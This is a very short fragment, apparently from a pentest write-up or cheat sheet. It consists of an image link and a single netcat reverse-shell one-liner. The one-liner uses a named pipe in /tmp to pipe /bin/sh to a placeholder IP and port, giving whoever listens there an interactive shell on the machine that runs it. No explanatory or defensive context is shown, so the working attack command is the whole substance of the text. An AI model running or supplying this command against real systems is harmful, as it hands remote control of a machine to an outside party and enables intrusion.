 mkfifo /tmp/f; nc <LOCAL-IP> <PORT> < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f